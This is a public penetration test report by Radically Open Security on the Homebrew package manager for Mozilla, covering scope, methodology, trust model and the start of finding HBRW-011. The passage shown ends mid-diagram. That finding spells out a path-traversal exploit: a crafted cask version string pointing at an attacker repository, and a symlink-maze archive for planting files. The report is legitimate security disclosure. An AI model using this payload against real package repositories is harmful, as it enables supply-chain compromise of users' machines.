

# Penetration Test Report

# Secure Open Source Mozilla

V 1.1 Amsterdam, May 30th, 2022 Public

### Document Properties



### Version control



### Contact

For more information about this document and its contents please contact Radically Open Security B.V.



Radically Open Security B.V. is registered at the trade register of the Dutch chamber of commerce under number 60628081.

# Table of Contents



## <span id="page-3-0"></span>1 Executive Summary

### <span id="page-3-1"></span>1.1 Introduction

Between August 17, 2020 and November 30, 2020 , Radically Open Security B.V. carried out a penetration test for Secure Open Source Mozilla

This report contains our findings as well as detailed explanations of exactly how ROS performed the penetration test.

### <span id="page-3-2"></span>1.2 Scope of work

The scope of the penetration test was limited to the following targets:

- Code Audit of https://github.com/Homebrew
- CI/CD and Maintainer trust model at Homebrew
- Content-Delivery

The scoped services are broken down as follows:

- Code Audit of https://github.com/Homebrew from a user's perspective: 20 days
- CI/CD and Maintainer trust model at Homebrew: 10 days
- Content-Delivery: 2 days
- Directly address vulnerabilities (HackerOne, or direct contact with Mike): 5 days
- Public report of an audit of the trust model of Homebrew : 5 days
- **Total effort: 42 days**

### <span id="page-3-3"></span>1.3 Project objectives

ROS will perform a source code audit of the Homebrew project with Mozilla. The test is intended to gain insight into the security of Homebrew package manager. To do so, ROS will access publicly available sources and guide Homebrew in attempting to find vulnerabilities, exploiting any such found to try and gain further access and elevated privileges.

### <span id="page-3-4"></span>1.4 Timeline

The Security Audit took place between August 17, 2020 and November 30, 2020 .

### <span id="page-4-0"></span>1.5 Results In A Nutshell

During this crystal-box penetration test we found 2 Extreme, 3 Moderate and 2 Low-severity issues.

Two critical findings related to automatic merging *simple version bumps* demonstrate how GitHub accounts that are unrelated to the Homebrew GitHub organization are able to exploit path traversal [HBRW-011](#page-11-1) (page 12) and Ruby string interpolation [HBRW-004](#page-15-0) (page 16) to execute remote code on clients updating Homebrew or installing affected Casks.

The absence of code signing of Formulae and Casks [HBRW-009](#page-20-0) (page 21) leaves clients vulnerable to attacks on the CDN or transport encryption. Additional packages downloaded in Casks do not enforce Apple Code Signing [HBRW-010](#page-18-0) (page 19), so downloaded assets can be subjected to manipulation, so long as the stored SHA256 hash matches the asset.

A hard-coded code coverage token was found amongst CI assets [HBRW-012](#page-19-0) (page 20).

Although likely not exploitable, directory traversal in brew commands [HBRW-002](#page-21-0) (page 22) could invite remote code execution in automated processes with user input. Open sudo sessions credentials from earlier commands [HBRW-005](#page-22-0) (page 23) can allow later commands to use root privileges without the user's knowledge or consent.

<span id="page-4-3"></span><span id="page-4-2"></span>

### <span id="page-4-1"></span>1.6 Summary of Findings

<span id="page-4-4"></span>



# <span id="page-5-0"></span>1.6.1 Findings by Threat Level



## <span id="page-6-0"></span>1.6.2 Findings by Type



## <span id="page-6-1"></span>1.7 Summary of Recommendations







# <span id="page-8-0"></span>2 Methodology

### <span id="page-8-1"></span>2.1 Planning

Our general approach during penetration tests is as follows:

### 1. **Reconnaissance**

We attempt to gather as much information as possible about the target. Reconnaissance can take two forms: active and passive. A passive attack is always the best starting point as this would normally defeat intrusion detection systems and other forms of protection afforded to the app or network. This usually involves trying to discover publicly available information by visiting websites, newsgroups, etc. An active form would be more intrusive, could possibly show up in audit logs and might take the form of a social engineering type of attack.

#### 2. **Enumeration**

We use various fingerprinting tools to determine what hosts are visible on the target network and, more importantly, try to ascertain what services and operating systems they are running. Visible services are researched further to tailor subsequent tests to match.

#### 3. **Scanning**

Vulnerability scanners are used to scan all discovered hosts for known vulnerabilities or weaknesses. The results are analyzed to determine if there are any vulnerabilities that could be exploited to gain access or enhance privileges to target hosts.

#### 4. **Obtaining Access**

We use the results of the scans to assist in attempting to obtain access to target systems and services, or to escalate privileges where access has been obtained (either legitimately though provided credentials, or via vulnerabilities). This may be done surreptitiously (for example to try to evade intrusion detection systems or rate limits) or by more aggressive brute-force methods. This step also consist of manually testing the application against the latest (2017) list of OWASP Top 10 risks. The discovered vulnerabilities from scanning and manual testing are moreover used to further elevate access on the application.

### <span id="page-8-2"></span>2.2 Risk Classification

Throughout the report, vulnerabilities or risks are labeled and categorized according to the Penetration Testing Execution Standard (PTES). For more information, see: <http://www.pentest-standard.org/index.php/Reporting>

These categories are:

#### • **Extreme**

Extreme risk of security controls being compromised with the possibility of catastrophic financial/reputational losses occurring as a result.

### • **High**

High risk of security controls being compromised with the potential for significant financial/reputational losses occurring as a result.

### • **Elevated**

Elevated risk of security controls being compromised with the potential for material financial/reputational losses occurring as a result.

### • **Moderate**

Moderate risk of security controls being compromised with the potential for limited financial/reputational losses occurring as a result.

### • **Low**

Low risk of security controls being compromised with measurable negative impacts as a result.

# <span id="page-10-0"></span>3 Threat and Trust Modeling

Homebrew makes extensive use of GitHub, GitHub Actions and the GitHub Permissions model. GitHub is central to Homebrew's trust model. Commit rights are transferred via maintainership of the Homebrew organization's repositories; external contributors are able to submit changes to the core code and software repositories (formulae) via pull requests which are reviewed prior to merging (exemptions are discussed in the Findings section below). Administrative workflows are implemented using GitHub Actions, in many cases using a [bot account](https://github.com/BrewTestBot) with widely scoped access across repositories.

The threat model considered in this audit assumes trustworthy maintainers. Governance processes as well as social engineering attacks on maintainers are excluded. The attacker model applied assumes no privileges within the [Homebrew GitHub organization](https://github.com/orgs/Homebrew/people).

Homebrew executes as an unprivileged user that owns the local checkouts of the Homebrew core files and software repositories (formulae), but elevates privileges when installing software with third-party installers (casks). It is typically used in a single-user scenario. Modifications to the local checkout of the official Homebrew repositories are considered out of scope, as they require a previous compromise. Any escalations of privilege through Homebrew would otherwise already be possible with this level of access.

Third-Party Software installable via HomeBrew is untrusted; software installable via Homebrew being malicious or compromised is outside of the threat model considered in this audit. However, Homebrew should not download, install, build, or run such untrusted third-party code without explicit consent of the user transferred by an explicit build or install action.

## <span id="page-11-0"></span>4 Findings

We have identified the following issues:

### <span id="page-11-1"></span>4.1 HBRW-011 — Path traversal in Cask versions



### Description:

Automatically merged pull requests on the [homebrew-casks](https://github.com/Homebrew/homebrew-casks) repository (see [HBRW-004](#page-15-0) (page 16)) allow path traversal vulnerabilities in Casks that interpolate the version into the download URL.

### Technical description:

Approximately 2460 casks interpolate the version field into the url field at the time of writing. As demonstrated in [HBRW-004](#page-15-0) (page 16), the version field is potentially attacker-controlled along with the sha256 checksum field due to automatic review and merging.

To illustrate the impact of this issue, we will use the powershell cask, since it not only exhibits the underlying issue, but is also one of the most popular installed casks with approximately [85,000 installs](https://formulae.brew.sh/cask/powershell) over the past year, and multiple CI services, including [AppVeyor,](https://github.com/appveyor/build-images/blob/2572a7f8981a86f2d72f6daf408ac73e3957060d/macos.json#L25) [Azure Pipelines and GitHub Actions](https://github.com/actions/virtual-environments/blob/caa7a1ac6d74fb92cc259610d1bb4ee0ee9e265f/images/macos/provision/core/powershell.sh#L8) installing it as part of their image creation process. Other CI providers install the xquartz cask, which suffers from the same issue.

Consider the interpolation of the version field in the url:

```
cask "powershell" do
  version "7.1.3"
   sha256 "6E889BC771463555F8639AA3B40E9D571CE365E1C442380EE361189575B27B0F"
   url "https://github.com/PowerShell/PowerShell/releases/download/v#{version}/powershell-#{version}-
osx-x64.pkg"
  \# . . .
   pkg "powershell-#{version}-osx-x64.pkg"
```
A [simple version bump](https://github.com/Homebrew/actions/blob/ca5155b7355fe062d4a8c41601fee49f1920a043/review-cask-pr/review.rb#L138) to 7.1.3/../../../../../../TeamRckt/evil/releases/download/foo would cause the following HTTP request to be sent by brew :

```
GET /TeamRckt/evil/releases/download/foo-osx-x64.pkg HTTP/1.1
Host: github.com
User-Agent: Homebrew/3.0.9-50-ga96e364 (Macintosh; Intel Mac OS X 11.2.3)
```
#### $[\ldots]$

This would allow an attacker to substitute the legitimate powershell installer package with a malicious one, given they have access to the hypothetical TeamRckt/evil repository.

In practice, several obstacles introduced through the version interpolations must be bypassed, such as the version being included in the url twice as well as it being not only interposed into the download link, but also into multiple file system paths, e.g. when constructing the staging path, writing cask metadata, and invoking the package installer.

To prevent the staging path from ending up at a non-existent directory, the additional path components pushed onto the path stack after the initial group of .. path segments must be followed by a second group. Here, we can exploit the fact that the HTTP query parameter introduced by the ? symbol is not used for path resolution on the server side, but the ? is a valid character in paths, and we can therefore traverse via the root directory to a known writable path:

```
version "7.1.3/../../../../../TeamRckt/evil/releases/download/v1/pkg.tar.gz?/../../../../../../usr/
local/Caskroom/"
```
On the stage step of installation, the maliciously crafted archive will then be extracted to /usr/local/Caskroom, as Homebrew determines an extraction strategy from the downloaded file's magic numbers.

The installer's save\_caskfile method installs metadata into a timestamped subfolder caskroom directory, /usr/ local/Caskroom/<cask>/<version>/.metadata/<timestamp>/, then deletes the previous save directory:

```
def save_caskfile
 old savedir = @cask.metadata timestamped path
  return unless @cask.sourcefile_path
  savedir = @cask.metadata_subdir("Casks", timestamp: :now, create: true)
  FileUtils.copy @cask.sourcefile_path, savedir
  old_savedir&.rmtree
end
```
To prevent the path traversal from escaping the caskroom directory, the archive can be constructed to contain a number of self-referential symlinks:

```
pkg.tar.gz archive
  - powershell
    \leftarrow 7.1.3 -> maze/1/2/3/4/5
        ├── .metadata
      -7.1.3 -\frac{1}{2} ../maze/1/2/3/4/5
      - Caskroom ->
      - local \rightarrow .
       ├── maze
         -1\sqcup 2
               \sqcup 3
                   \sqcup 4
                      \sqcup 5
          - download -> .
